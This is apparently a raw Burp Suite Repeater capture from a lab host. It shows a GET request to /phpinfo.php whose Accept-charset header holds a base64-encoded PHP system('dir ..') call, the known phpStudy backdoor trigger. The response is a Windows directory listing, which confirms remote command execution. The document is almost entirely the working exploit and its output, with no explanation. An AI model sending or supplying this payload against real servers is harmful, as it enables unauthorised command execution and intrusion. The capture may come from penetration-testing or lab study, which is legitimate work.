 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /phpinfo.php HTTP/1.1
2 Host: 10.10.10.123
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Accept-charset: c3lzdGVtKCdkaXIgLi4nKTs=
9 Accept-Encoding: gzip,deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n ≡
10 Volume Serial Number is 1879-66CC
11
12 Directory of C:\phpStudy\PHPTutorial
13
14 11/23/2022 02:02 PM <DIR>
.
15 11/23/2022 02:02 PM <DIR>
..
16 11/23/2022 02:02 PM <DIR>
Apache
17 11/23/2022 02:02 PM <DIR>
backup
18 11/23/2022 02:02 PM <DIR>
IIS
19 12/03/2022 10:38 AM <DIR>
MySQL
20 11/23/2022 03:02 PM <DIR>
nginx
21 11/23/2022 02:02 PM <DIR>
php
22 11/23/2022 02:02 PM <DIR>
SQL-Front
23 11/23/2022 02:02 PM <DIR>
tmp
24 11/23/2022 02:02 PM <DIR>
tools
25 11/24/2022 02:34 AM <DIR>
WWW
26 0 File(s) 0 bytes
27 12 Dir(s) 21,730,529,280 bytes fre
INSPECTOR
Query Parame
Body Paramet
Request Cook
Request Head
Response Hea